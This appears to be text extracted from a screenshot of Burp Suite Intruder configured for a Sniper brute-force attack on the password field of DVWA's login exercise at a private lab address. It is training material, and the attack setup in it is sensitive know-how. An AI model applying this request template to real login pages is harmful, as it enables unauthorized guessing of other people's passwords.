 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type d
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=admin&password=§123§&Login=Login HTTP/1.1
Host: 172.16.0.2
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://172.16.0.2/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=n51tlupdhqvc2eotnid3lgf2va
Upgrade-Insecure-Requests: 1